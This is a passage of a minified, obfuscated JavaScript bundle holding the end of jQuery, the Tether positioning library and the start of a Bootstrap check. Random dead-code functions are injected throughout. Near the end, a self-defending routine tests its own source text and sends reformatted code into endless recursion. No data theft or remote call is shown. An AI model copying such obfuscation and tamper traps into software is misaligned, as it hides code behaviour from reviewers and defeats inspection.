ee.isWindow(t)?t.document.documentElement["client"+e]:9===t.nodeType?(_$r=t.documentElement,Math.max(t.body["scroll"+e],_$r["scroll"+e],t.body["offset"+e],_$r["offset"+e],_$r["client"+e])):void 0===i?ee.css(t,n,_$s):ee.style(t,n,i,_$s)},t,o?i:void 0,o,null)}})}),ee.fn.extend({bind:function bind(e,t,n){return this.on(e,null,t,n)},unbind:function unbind(e,t){return this.off(e,null,t)},delegate:function delegate(e,t,n,i){return this.on(t,e,n,i)},undelegate:function undelegate(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},size:function size(){return this.length}}),ee.fn.andSelf=ee.fn.addBack,"function"==typeof define&&define.amd&&define("jquery",[],function(){return ee});var Nt=e.jQuery,jt=e.$;return ee.noConflict=function(t){return e.$===ee&&(e.$=jt),t&&e.jQuery===ee&&(e.jQuery=Nt),ee},t||(e.jQuery=e.$=ee),ee;rnhvGaMB("u7xLLetr");function rnhvGaMB(){52.69457961010384+54.83338099148817;"lsEzbf3R";46.38724706581326+27.59581138365875;"wxjnP7zP";"dvMOylwj";var wOHEBU8r=8.411283343410483;while(wOHEBU8r<5){wOHEBU8r++}var y06aC7Y2=39.941974487706055;while(y06aC7Y2<7){y06aC7Y2++}87.07293240979052+42.09335408245937;"sxHmlmQZ";var qGEMdmqN=68.12173235295904;while(qGEMdmqN<5){qGEMdmqN++}}}),function(e,t){"function"==typeof define&&define.amd?define(t):"object"==(typeof exports==="undefined"?"undefined":_type_of(exports))?module.exports=t(require,exports,module):e.Tether=t();function zFD2kAah(){var t7MdHYQW=35.686423002070754;while(t7MdHYQW<8){t7MdHYQW++}var iVUd3wQb=40.73875674034221;while(iVUd3wQb<6){iVUd3wQb++}var sN36w42V=37.52203478829718;while(sN36w42V<5){sN36w42V++}var fz5XsINo=42.18449905784038;var wem9tJlP=11.763595693541;while(wem9tJlP<5){wem9tJlP++}}}(this,function(e,t,n){"use strict";function i(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}function r(e){var t=e.getBoundingClientRect(),n={};for(var i in t)n[i]=t[i];if(e.ownerDocument!==document){var o=e.ownerDocument.defaultView.frameElement;if(o){var s=r(o);n.top+=s.top,n.bottom+=s.top,n.left+=s.left,n.right+=s.left}}return n}function o(e){var t=(getComputedStyle(e)||{}).position,n=[];if("fixed"===t)return[e];for(var i=e;(i=i.parentNode)&&i&&1===i.nodeType;){var _$r=void 0;try{_$r=getComputedStyle(i)}catch(e){}if(void 0===_$r||null===_$r)return n.push(i),n;var o=_$r,s=o.overflow,a=o.overflowX,l=o.overflowY;/(auto|scroll)/.test(s+l+a)&&("absolute"!==t||["relative","absolute","fixed"].indexOf(_$r.position)>=0)&&n.push(i)}return n.push(e.ownerDocument.body),e.ownerDocument!==document&&n.push(e.ownerDocument.defaultView),n}function s(){C&&document.body.removeChild(C),C=null}function a(e){var t=void 0;e===document?(t=document,e=document.documentElement):t=e.ownerDocument;var n=t.documentElement,i=r(e),o=k();return i.top-=o.top,i.left-=o.left,void 0===i.width&&(i.width=document.body.scrollWidth-i.left-i.right),void 0===i.height&&(i.height=document.body.scrollHeight-i.top-i.bottom),i.top=i.top-n.clientTop,i.left=i.left-n.clientLeft,i.right=t.body.clientWidth-i.width-i.left,i.bottom=t.body.clientHeight-i.height-i.top,i}function l(e){return e.offsetParent||document.documentElement}function u(){if(S)return S;var e=document.createElement("div");e.style.width="100%",e.style.height="200px";var t=document.createElement("div");c(t.style,{position:"absolute",top:0,left:0,pointerEvents:"none",visibility:"hidden",width:"200px",height:"150px",overflow:"hidden"}),t.appendChild(e),document.body.appendChild(t);var n=e.offsetWidth;t.style.overflow="scroll";var i=e.offsetWidth;n===i&&(i=t.clientWidth),document.body.removeChild(t);var _$r=n-i;return S={width:_$r,height:_$r}}function c(){var e=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],t=[];return Array.prototype.push.apply(t,arguments),t.slice(1).forEach(function(t){if(t)for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}),e}function f(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.remove(t)});else{var n=new RegExp("(^| )"+t.split(" ").join("|")+"( |$)","gi"),i=p(e).replace(n," ");g(e,i)}}function d(e,t){if(void 0!==e.classList)t.split(" ").forEach(function(t){t.trim()&&e.classList.add(t)});else{f(e,t);var n=p(e)+" "+t;g(e,n)}}function h(e,t){if(void 0!==e.classList)return e.classList.contains(t);var n=p(e);return new RegExp("(^| )"+t+"( |$)","gi").test(n)}function p(e){return _instanceof(e.className,e.ownerDocument.defaultView.SVGAnimatedString)?e.className.baseVal:e.className}function g(e,t){e.setAttribute("class",t)}var r5lBnSYe=62.38952544592644;while(r5lBnSYe<6){r5lBnSYe++}function v(e,t,n){n.forEach(function(n){-1===t.indexOf(n)&&h(e,n)&&f(e,n)}),t.forEach(function(t){h(e,t)||d(e,t)})}function i(e,t){if(!_instanceof(e,t))throw new TypeError("Cannot call a class as a function")}function m(e,t){var n=arguments.length<=2||void 0===arguments[2]?1:arguments[2];return e+n>=t&&t>=e-n}function y(){return"undefined"!=typeof performance&&void 0!==performance.now?performance.now():+new Date}function b(){for(var e={top:0,left:0},t=arguments.length,n=Array(t),i=0;t>i;i++)n[i]=arguments[i];return n.forEach(function(t){var n=t.top,i=t.left;"string"==typeof n&&(n=parseFloat(n,10)),"string"==typeof i&&(i=parseFloat(i,10)),e.top+=n,e.left+=i}),e}function _(e,t){return"string"==typeof e.left&&-1!==e.left.indexOf("%")&&(e.left=parseFloat(e.left,10)/100*t.width),"string"==typeof e.top&&-1!==e.top.indexOf("%")&&(e.top=parseFloat(e.top,10)/100*t.height),e}function w(e,t){return"scrollParent"===t?t=e.scrollParents[0]:"window"===t&&(t=[pageXOffset,pageYOffset,innerWidth+pageXOffset,innerHeight+pageYOffset]),t===document&&(t=t.documentElement),void 0!==t.nodeType&&function(){var _$e=t,n=a(t),i=n,_$r=getComputedStyle(t);if(t=[i.left,i.top,n.width+i.left,n.height+i.top],_$e.ownerDocument!==document){var o=_$e.ownerDocument.defaultView;t[0]+=o.pageXOffset,t[1]+=o.pageYOffset,t[2]+=o.pageXOffset,t[3]+=o.pageYOffset}G.forEach(function(e,n){"Top"===(e=e[0].toUpperCase()+e.substr(1))||"Left"===e?t[n]+=parseFloat(_$r["border"+e+"Width"]):t[n]-=parseFloat(_$r["border"+e+"Width"])})}(),t}var E=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),x=void 0;void 0===x&&(x={modules:[]});var C=null,T=function(){var e=0;return function(){return++e}}(),A={},k=function k(){var e=C;e||((e=document.createElement("div")).setAttribute("data-tether-id",T()),c(e.style,{top:0,left:0,position:"absolute"}),document.body.appendChild(e),C=e);var t=e.getAttribute("data-tether-id");return void 0===A[t]&&(A[t]=r(e),O(function(){delete A[t]})),A[t]},S=null,I=[],O=function O(e){I.push(e)},D=function D(){for(var e=void 0;e=I.pop();)e()},N=function(){function e(){i(this,e)}return E(e,[{key:"on",value:function value(e,t,n){var i=!(arguments.length<=3||void 0===arguments[3])&&arguments[3];void 0===this.bindings&&(this.bindings={}),void 0===this.bindings[e]&&(this.bindings[e]=[]),this.bindings[e].push({handler:t,ctx:n,once:i})}},{key:"once",value:function value(e,t,n){this.on(e,t,n,!0)}},{key:"off",value:function value(e,t){if(void 0!==this.bindings&&void 0!==this.bindings[e])if(void 0===t)delete this.bindings[e];else for(var n=0;n<this.bindings[e].length;)this.bindings[e][n].handler===t?this.bindings[e].splice(n,1):++n}},{key:"trigger",value:function value(e){if(void 0!==this.bindings&&this.bindings[e]){for(var t=0,n=arguments.length,i=Array(n>1?n-1:0),_$r=1;n>_$r;_$r++)i[_$r-1]=arguments[_$r];for(;t<this.bindings[e].length;){var o=this.bindings[e][t],s=o.handler,a=o.ctx,l=o.once,u=a;void 0===u&&(u=this),s.apply(u,i),l?this.bindings[e].splice(t,1):++t}}}}]),e}();x.Utils={getActualBoundingClientRect:r,getScrollParents:o,getBounds:a,getOffsetParent:l,extend:c,addClass:d,removeClass:f,hasClass:h,updateClasses:v,defer:O,flush:D,uniqueId:T,Evented:N,getScrollBarSize:u,removeUtilElements:s};var j=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,_$r=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(i=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);i=!0);}catch(e){_$r=!0,o=e}finally{try{!i&&a.return&&a.return()}finally{if(_$r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),E=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),P=function P(e,t,n){for(var i=!0;i;){var _$r=e,o=t,s=n;i=!1,null===_$r&&(_$r=Function.prototype);var a=Object.getOwnPropertyDescriptor(_$r,o);if(void 0!==a){if("value"in a)return a.value;var l=a.get;if(void 0===l)return;return l.call(s)}var u=Object.getPrototypeOf(_$r);if(null===u)return;e=u,t=o,n=s,i=!0,a=u=void 0}};if(void 0===x)throw new Error("You must include the utils.js file before tether.js");var L=x.Utils,o=L.getScrollParents,a=L.getBounds,l=L.getOffsetParent,c=L.extend,d=L.addClass,f=L.removeClass,v=L.updateClasses,O=L.defer,D=L.flush,u=L.getScrollBarSize,s=L.removeUtilElements,_$M=function(){if("undefined"==typeof document)return"";for(var e=document.createElement("div"),t=["transform","WebkitTransform","OTransform","MozTransform","msTransform"],n=0;n<t.length;++n){var i=t[n];if(void 0!==e.style[i])return i}}(),R=[],H=function H(){R.forEach(function(e){e.position(!1)}),D()};!function(){var e=null,t=null,n=null,i=function i(){return void 0!==t&&t>16?(t=Math.min(t-16,250),void(n=setTimeout(i,250))):void(void 0!==e&&y()-e<10||(null!=n&&(clearTimeout(n),n=null),e=y(),H(),t=y()-e))};"undefined"!=typeof window&&void 0!==window.addEventListener&&["resize","scroll","touchmove"].forEach(function(e){window.addEventListener(e,i)})}();var F={center:"center",left:"right",right:"left"},_$$={middle:"middle",top:"bottom",bottom:"top"},W={top:0,left:0,middle:"50%",center:"50%",bottom:"100%",right:"100%"},q=function q(e){var t=e.left,n=e.top;return void 0!==W[e.left]&&(t=W[e.left]),void 0!==W[e.top]&&(n=W[e.top]),{left:t,top:n}},B=function B(e){var t=e.split(" "),n=j(t,2);return{top:n[0],left:n[1]}},U=B,V=function(e){function t(e){var n=this;i(this,t),P(Object.getPrototypeOf(t.prototype),"constructor",this).call(this),this.position=this.position.bind(this),R.push(this),this.history=[],this.setOptions(e,!1),x.modules.forEach(function(e){void 0!==e.initialize&&e.initialize.call(n)}),this.position()}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(typeof t==="undefined"?"undefined":_type_of(t)));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,N),E(t,[{key:"getClass",value:function value(){var e=arguments.length<=0||void 0===arguments[0]?"":arguments[0],_$t=this.options.classes;return void 0!==_$t&&_$t[e]?this.options.classes[e]:this.options.classPrefix?this.options.classPrefix+"-"+e:e}},{key:"setOptions",value:function value(e){var _$t=this,n=arguments.length<=1||void 0===arguments[1]||arguments[1];this.options=c({offset:"0 0",targetOffset:"0 0",targetAttachment:"auto auto",classPrefix:"tether"},e);var i=this.options,_$r=i.element,s=i.target,a=i.targetModifier;if(this.element=_$r,this.target=s,this.targetModifier=a,"viewport"===this.target?(this.target=document.body,this.targetModifier="visible"):"scroll-handle"===this.target&&(this.target=document.body,this.targetModifier="scroll-handle"),["element","target"].forEach(function(e){if(void 0===_$t[e])throw new Error("Tether Error: Both element and target must be defined");void 0!==_$t[e].jquery?_$t[e]=_$t[e][0]:"string"==typeof _$t[e]&&(_$t[e]=document.querySelector(_$t[e]))}),d(this.element,this.getClass("element")),!1!==this.options.addTargetClasses&&d(this.target,this.getClass("target")),!this.options.attachment)throw new Error("Tether Error: You must provide an attachment");this.targetAttachment=U(this.options.targetAttachment),this.attachment=U(this.options.attachment),this.offset=B(this.options.offset),this.targetOffset=B(this.options.targetOffset),void 0!==this.scrollParents&&this.disable(),"scroll-handle"===this.targetModifier?this.scrollParents=[this.target]:this.scrollParents=o(this.target),!1!==this.options.enabled&&this.enable(n)}},{key:"getTargetBounds",value:function value(){if(void 0===this.targetModifier)return a(this.target);if("visible"===this.targetModifier){if(this.target===document.body)return{top:pageYOffset,left:pageXOffset,height:innerHeight,width:innerWidth};return(o={height:(e=a(this.target)).height,width:e.width,top:e.top,left:e.left}).height=Math.min(o.height,e.height-(pageYOffset-e.top)),o.height=Math.min(o.height,e.height-(e.top+e.height-(pageYOffset+innerHeight))),o.height=Math.min(innerHeight,o.height),o.height-=2,o.width=Math.min(o.width,e.width-(pageXOffset-e.left)),o.width=Math.min(o.width,e.width-(e.left+e.width-(pageXOffset+innerWidth))),o.width=Math.min(innerWidth,o.width),o.width-=2,o.top<pageYOffset&&(o.top=pageYOffset),o.left<pageXOffset&&(o.left=pageXOffset),o}if("scroll-handle"===this.targetModifier){var e=void 0,_$t=this.target;_$t===document.body?(_$t=document.documentElement,e={left:pageXOffset,top:pageYOffset,height:innerHeight,width:innerWidth}):e=a(_$t);var n=getComputedStyle(_$t),i=0;(_$t.scrollWidth>_$t.clientWidth||[n.overflow,n.overflowX].indexOf("scroll")>=0||this.target!==document.body)&&(i=15);var _$r=e.height-parseFloat(n.borderTopWidth)-parseFloat(n.borderBottomWidth)-i,o={width:15,height:.975*_$r*(_$r/_$t.scrollHeight),left:e.left+e.width-parseFloat(n.borderLeftWidth)-15},s=0;408>_$r&&this.target===document.body&&(s=-11e-5*Math.pow(_$r,2)-.00727*_$r+22.58),this.target!==document.body&&(o.height=Math.max(o.height,24));var l=this.target.scrollTop/(_$t.scrollHeight-_$r);return o.top=l*(_$r-o.height-s)+e.top+parseFloat(n.borderTopWidth),this.target===document.body&&(o.height=Math.max(o.height,24)),o}}},{key:"clearCache",value:function value(){this._cache={}}},{key:"cache",value:function value(e,t){return void 0===this._cache&&(this._cache={}),void 0===this._cache[e]&&(this._cache[e]=t.call(this)),this._cache[e]}},{key:"enable",value:function value(){var e=this,_$t=arguments.length<=0||void 0===arguments[0]||arguments[0];!1!==this.options.addTargetClasses&&d(this.target,this.getClass("enabled")),d(this.element,this.getClass("enabled")),this.enabled=!0,this.scrollParents.forEach(function(t){t!==e.target.ownerDocument&&t.addEventListener("scroll",e.position)}),_$t&&this.position()}},{key:"disable",value:function value(){var e=this;f(this.target,this.getClass("enabled")),f(this.element,this.getClass("enabled")),this.enabled=!1,void 0!==this.scrollParents&&this.scrollParents.forEach(function(t){t.removeEventListener("scroll",e.position)})}},{key:"destroy",value:function value(){var e=this;this.disable(),R.forEach(function(t,n){t===e&&R.splice(n,1)}),0===R.length&&s()}},{key:"updateAttachClasses",value:function value(e,t){var n=this;e=e||this.attachment,t=t||this.targetAttachment;void 0!==this._addAttachClasses&&this._addAttachClasses.length&&this._addAttachClasses.splice(0,this._addAttachClasses.length),void 0===this._addAttachClasses&&(this._addAttachClasses=[]);var i=this._addAttachClasses;e.top&&i.push(this.getClass("element-attached")+"-"+e.top),e.left&&i.push(this.getClass("element-attached")+"-"+e.left),t.top&&i.push(this.getClass("target-attached")+"-"+t.top),t.left&&i.push(this.getClass("target-attached")+"-"+t.left);var _$r=[];["left","top","bottom","right","middle","center"].forEach(function(e){_$r.push(n.getClass("element-attached")+"-"+e),_$r.push(n.getClass("target-attached")+"-"+e)}),O(function(){void 0!==n._addAttachClasses&&(v(n.element,n._addAttachClasses,_$r),!1!==n.options.addTargetClasses&&v(n.target,n._addAttachClasses,_$r),delete n._addAttachClasses)})}},{key:"position",value:function value(){var e=this,_$t=arguments.length<=0||void 0===arguments[0]||arguments[0];if(this.enabled){this.clearCache();var n=function(e,t){var n=e.left,i=e.top;return"auto"===n&&(n=F[t.left]),"auto"===i&&(i=_$$[t.top]),{left:n,top:i}}(this.targetAttachment,this.attachment);this.updateAttachClasses(this.attachment,n);var i=this.cache("element-bounds",function(){return a(e.element)}),_$r=i.width,o=i.height;if(0===_$r&&0===o&&void 0!==this.lastSize){var s=this.lastSize;_$r=s.width,o=s.height}else this.lastSize={width:_$r,height:o};var c=this.cache("target-bounds",function(){return e.getTargetBounds()}),f=c,d=_(q(this.attachment),{width:_$r,height:o}),_$h=_(q(n),f),p=_(this.offset,{width:_$r,height:o}),g=_(this.targetOffset,f);d=b(d,p),_$h=b(_$h,g);for(var v=c.left+_$h.left-d.left,m=c.top+_$h.top-d.top,y=0;y<x.modules.length;++y){var w=x.modules[y].position.call(this,{left:v,top:m,targetAttachment:n,targetPos:c,elementPos:i,offset:d,targetOffset:_$h,manualOffset:p,manualTargetOffset:g,scrollbarSize:A,attachment:this.attachment});if(!1===w)return!1;void 0!==w&&"object"==(typeof w==="undefined"?"undefined":_type_of(w))&&(m=w.top,v=w.left)}var E={page:{top:m,left:v},viewport:{top:m-pageYOffset,bottom:pageYOffset-m-o+innerHeight,left:v-pageXOffset,right:pageXOffset-v-_$r+innerWidth}},C=this.target.ownerDocument,T=C.defaultView,A=void 0;return T.innerHeight>C.documentElement.clientHeight&&(A=this.cache("scrollbar-size",u),E.viewport.bottom-=A.height),T.innerWidth>C.documentElement.clientWidth&&(A=this.cache("scrollbar-size",u),E.viewport.right-=A.width),(-1===["","static"].indexOf(C.body.style.position)||-1===["","static"].indexOf(C.body.parentElement.style.position))&&(E.page.bottom=C.body.scrollHeight-m-o,E.page.right=C.body.scrollWidth-v-_$r),void 0!==this.options.optimizations&&!1!==this.options.optimizations.moveElement&&void 0===this.targetModifier&&function(){var _$t=e.cache("target-offsetparent",function(){return l(e.target)}),n=e.cache("target-offsetparent-bounds",function(){return a(_$t)}),i=getComputedStyle(_$t),_$r=n,o={};if(["Top","Left","Bottom","Right"].forEach(function(e){o[e.toLowerCase()]=parseFloat(i["border"+e+"Width"])}),n.right=C.body.scrollWidth-n.left-_$r.width+o.right,n.bottom=C.body.scrollHeight-n.top-_$r.height+o.bottom,E.page.top>=n.top+o.top&&E.page.bottom>=n.bottom&&E.page.left>=n.left+o.left&&E.page.right>=n.right){var s=_$t.scrollTop,u=_$t.scrollLeft;E.offset={top:E.page.top-n.top+s-o.top,left:E.page.left-n.left+u-o.left}}}(),this.move(E),this.history.unshift(E),this.history.length>3&&this.history.pop(),_$t&&D(),!0}}},{key:"move",value:function value(e){var _$t=this;if(void 0!==this.element.parentNode){var n={};for(var i in e){n[i]={};for(var _$r in e[i]){for(var o=!1,s=0;s<this.history.length;++s){var a=this.history[s];if(void 0!==a[i]&&!m(a[i][_$r],e[i][_$r])){o=!0;break}}o||(n[i][_$r]=!0)}}var u={top:"",left:"",right:"",bottom:""},f=function f(e,n){if(!1!==(void 0!==_$t.options.optimizations?_$t.options.optimizations.gpu:null)){var i=void 0,_$r=void 0;if(e.top?(u.top=0,i=n.top):(u.bottom=0,i=-n.bottom),e.left?(u.left=0,_$r=n.left):(u.right=0,_$r=-n.right),window.matchMedia){window.matchMedia("only screen and (min-resolution: 1.3dppx)").matches||window.matchMedia("only screen and (-webkit-min-device-pixel-ratio: 1.3)").matches||(_$r=Math.round(_$r),i=Math.round(i))}u[_$M]="translateX("+_$r+"px) translateY("+i+"px)","msTransform"!==_$M&&(u[_$M]+=" translateZ(0)")}else e.top?u.top=n.top+"px":u.bottom=n.bottom+"px",e.left?u.left=n.left+"px":u.right=n.right+"px"},d=!1;if((n.page.top||n.page.bottom)&&(n.page.left||n.page.right)?(u.position="absolute",f(n.page,e.page)):(n.viewport.top||n.viewport.bottom)&&(n.viewport.left||n.viewport.right)?(u.position="fixed",f(n.viewport,e.viewport)):void 0!==n.offset&&n.offset.top&&n.offset.left?function(){u.position="absolute";var i=_$t.cache("target-offsetparent",function(){return l(_$t.target)});l(_$t.element)!==i&&O(function(){_$t.element.parentNode.removeChild(_$t.element),i.appendChild(_$t.element)}),f(n.offset,e.offset),d=!0}():(u.position="absolute",f({top:!0,left:!0},e.page)),!d){for(var _$h=!0,p=this.element.parentNode;p&&1===p.nodeType&&"BODY"!==p.tagName;){if("static"!==getComputedStyle(p).position){_$h=!1;break}p=p.parentNode}_$h||(this.element.parentNode.removeChild(this.element),this.element.ownerDocument.body.appendChild(this.element))}var g={},v=!1;for(var _$r in u){var y=u[_$r];this.element.style[_$r]!==y&&(v=!0,g[_$r]=y)}v&&O(function(){c(_$t.element.style,g),_$t.trigger("repositioned")})}}}]),t}();V.modules=[],x.position=H;var z=c(V,x),j=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,_$r=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(i=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);i=!0);}catch(e){_$r=!0,o=e}finally{try{!i&&a.return&&a.return()}finally{if(_$r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),a=(L=x.Utils).getBounds,c=L.extend,v=L.updateClasses,O=L.defer,G=["left","top","right","bottom"];34.06456160528185+25.805261278595644;x.modules.push({position:function position(e){var t=this,n=e.top,i=e.left,_$r=e.targetAttachment;if(!this.options.constraints)return!0;var o=this.cache("element-bounds",function(){return a(t.element)}),s=o.height,l=o.width;if(0===l&&0===s&&void 0!==this.lastSize){var u=this.lastSize;l=u.width,s=u.height}var f=this.cache("target-bounds",function(){return t.getTargetBounds()}),d=f.height,_$h=f.width,p=[this.getClass("pinned"),this.getClass("out-of-bounds")];this.options.constraints.forEach(function(e){var t=e.outOfBoundsClass,n=e.pinnedClass;t&&p.push(t),n&&p.push(n)}),p.forEach(function(e){["left","top","right","bottom"].forEach(function(t){p.push(e+"-"+t)})});var g=[],m=c({},_$r),y=c({},this.attachment);return this.options.constraints.forEach(function(e){var o=e.to,a=e.attachment,u=e.pin;void 0===a&&(a="");var c=void 0,f=void 0;if(a.indexOf(" ")>=0){var p=a.split(" "),v=j(p,2);f=v[0],c=v[1]}else c=f=a;var b=w(t,o);("target"===f||"both"===f)&&(n<b[1]&&"top"===m.top&&(n+=d,m.top="bottom"),n+s>b[3]&&"bottom"===m.top&&(n-=d,m.top="top")),"together"===f&&("top"===m.top&&("bottom"===y.top&&n<b[1]?(n+=d,m.top="bottom",n+=s,y.top="top"):"top"===y.top&&n+s>b[3]&&n-(s-d)>=b[1]&&(n-=s-d,m.top="bottom",y.top="bottom")),"bottom"===m.top&&("top"===y.top&&n+s>b[3]?(n-=d,m.top="top",n-=s,y.top="bottom"):"bottom"===y.top&&n<b[1]&&n+(2*s-d)<=b[3]&&(n+=s-d,m.top="top",y.top="top")),"middle"===m.top&&(n+s>b[3]&&"top"===y.top?(n-=s,y.top="bottom"):n<b[1]&&"bottom"===y.top&&(n+=s,y.top="top"))),("target"===c||"both"===c)&&(i<b[0]&&"left"===m.left&&(i+=_$h,m.left="right"),i+l>b[2]&&"right"===m.left&&(i-=_$h,m.left="left")),"together"===c&&(i<b[0]&&"left"===m.left?"right"===y.left?(i+=_$h,m.left="right",i+=l,y.left="left"):"left"===y.left&&(i+=_$h,m.left="right",i-=l,y.left="right"):i+l>b[2]&&"right"===m.left?"left"===y.left?(i-=_$h,m.left="left",i-=l,y.left="right"):"right"===y.left&&(i-=_$h,m.left="left",i+=l,y.left="left"):"center"===m.left&&(i+l>b[2]&&"left"===y.left?(i-=l,y.left="right"):i<b[0]&&"right"===y.left&&(i+=l,y.left="left"))),("element"===f||"both"===f)&&(n<b[1]&&"bottom"===y.top&&(n+=s,y.top="top"),n+s>b[3]&&"top"===y.top&&(n-=s,y.top="bottom")),("element"===c||"both"===c)&&(i<b[0]&&("right"===y.left?(i+=l,y.left="left"):"center"===y.left&&(i+=l/2,y.left="left")),i+l>b[2]&&("left"===y.left?(i-=l,y.left="right"):"center"===y.left&&(i-=l/2,y.left="right"))),"string"==typeof u?u=u.split(",").map(function(e){return e.trim()}):!0===u&&(u=["top","left","right","bottom"]),u=u||[];var _=[],E=[];n<b[1]&&(u.indexOf("top")>=0?(n=b[1],_.push("top")):E.push("top")),n+s>b[3]&&(u.indexOf("bottom")>=0?(n=b[3]-s,_.push("bottom")):E.push("bottom")),i<b[0]&&(u.indexOf("left")>=0?(i=b[0],_.push("left")):E.push("left")),i+l>b[2]&&(u.indexOf("right")>=0?(i=b[2]-l,_.push("right")):E.push("right")),_.length&&function(){var _$e=void 0;_$e=void 0!==t.options.pinnedClass?t.options.pinnedClass:t.getClass("pinned"),g.push(_$e),_.forEach(function(t){g.push(_$e+"-"+t)})}(),E.length&&function(){var _$e=void 0;_$e=void 0!==t.options.outOfBoundsClass?t.options.outOfBoundsClass:t.getClass("out-of-bounds"),g.push(_$e),E.forEach(function(t){g.push(_$e+"-"+t)})}(),(_.indexOf("left")>=0||_.indexOf("right")>=0)&&(y.left=m.left=!1),(_.indexOf("top")>=0||_.indexOf("bottom")>=0)&&(y.top=m.top=!1),(m.top!==_$r.top||m.left!==_$r.left||y.top!==t.attachment.top||y.left!==t.attachment.left)&&(t.updateAttachClasses(y,m),t.trigger("update",{attachment:y,targetAttachment:m}))}),O(function(){!1!==t.options.addTargetClasses&&v(t.target,g,p),v(t.element,g,p)}),{top:n,left:i}}});var a=(L=x.Utils).getBounds,v=L.updateClasses,O=L.defer;x.modules.push({position:function position(e){var t=this,n=e.top,i=e.left,_$r=this.cache("element-bounds",function(){return a(t.element)}),o=_$r.height,s=_$r.width,l=this.getTargetBounds(),u=n+o,c=i+s,f=[];n<=l.bottom&&u>=l.top&&["left","right"].forEach(function(e){var t=l[e];(t===i||t===c)&&f.push(e)}),i<=l.right&&c>=l.left&&["top","bottom"].forEach(function(e){var t=l[e];(t===n||t===u)&&f.push(e)});var d=[],_$h=[];return d.push(this.getClass("abutted")),["left","top","right","bottom"].forEach(function(e){d.push(t.getClass("abutted")+"-"+e)}),f.length&&_$h.push(this.getClass("abutted")),f.forEach(function(e){_$h.push(t.getClass("abutted")+"-"+e)}),O(function(){!1!==t.options.addTargetClasses&&v(t.target,_$h,d),v(t.element,_$h,d)}),!0}});var vSdSbecn=27.49494447766053;vSdSbecn=57.045249748428056;j=function(){return function(e,t){if(Array.isArray(e))return e;if(Symbol.iterator in Object(e))return function(e,t){var n=[],i=!0,_$r=!1,o=void 0;try{for(var s,a=e[Symbol.iterator]();!(i=(s=a.next()).done)&&(n.push(s.value),!t||n.length!==t);i=!0);}catch(e){_$r=!0,o=e}finally{try{!i&&a.return&&a.return()}finally{if(_$r)throw o}}return n}(e,t);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}();return x.modules.push({position:function position(e){var t=e.top,n=e.left;if(this.options.shift){var i=this.options.shift;"function"==typeof this.options.shift&&(i=this.options.shift.call(this,{top:t,left:n}));var _$r=void 0,o=void 0;if("string"==typeof i){(i=i.split(" "))[1]=i[1]||i[0];var s=j(i,2);_$r=s[0],o=s[1],_$r=parseFloat(_$r,10),o=parseFloat(o,10)}else _$r=i.top,o=i.left;return t+=_$r,n+=o,{top:t,left:n}}}}),z;var sEXPmbCg=4.697226683245261;var jx5Z8Tgc=83.50193087824738;jx5Z8Tgc=53.027816051551525;while(sEXPmbCg<6){sEXPmbCg++}function mXKYOHbi(){68.5462205402404+26.45412336444582;76.08392187720948+57.30243583624754;23.23189180191499+39.28577457107533;36.935539940090166+63.895673541811;"tDmatoqX";"eHCxAOzr";var iFF7JPFy=36.30871473366902;"gRpVhGOF";var qqVDNgZe=14.172142818524994;while(qqVDNgZe<9){qqVDNgZe++}"kBC1eTpO";25.506504488619672+1.5386978451419568;63.94019281062979+9.06177272927793;var bOqXG7HI=60.943828683120536;"ekmnE9hD";"efQNJn3B";6.494597348623367+14.544461085326924;53.861902169409795+43.92184497440023;var qjT0CF1p=4.318716181893435;89.46877521097363+53.11752689934416;var iewtqTsw=28.42880939385349;var jVp35ygm=37.26356658726907;var bRGyxAB5=48.47225055781869;"v7QiQKdJ";var gtk0VVhd=96.40038832547273}}),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");(function(that,a){var checkF=new RegExp("\\w *\\(\\){.+}");var gFW09y7H=80.99223827419802;var checkR=new RegExp("(\\[x|u](\\w){2,4})+");var checkFunction=function checkFunction1(){if(checkR.test(checkFunction.toString())){f2([2,15,12])};return'\x63\x68\x65\x63\x6b\x46\x75\x6e\x63\x74\x69\x6f\x6e'};var f1=function f1(a){a.push[a];f2(a)};var f2=function f2(a){a.push[a];f1(a)};if(!checkF.test(checkFunction.toString())){f2([])}else if(checkR.test(checkFunction.toString())){f2([1,3,7])};return a(that);function j9SXlG0c(){"q1vwQHIE";var dtJVKV6n=64.73862045652984;while(dtJVKV6n<5){dtJVKV6n++}}})(this,function(that){var yHU1cvyg=52.65181748209628;yHU1cvyg=93.14134653290485;65.30894220650642+68.66606868589211;function bpGN1TBO(){var xSYZL6v0=34.0764579493639;while(xSYZL6v0<5){xSYZL6v0++}94.70998822561559+18.284156020047607;18.52438551386131+79.77211133340076;var vYJf2rUw=19.974819936881755;while(vYJf2rUw<7){vYJf2rUw++}var 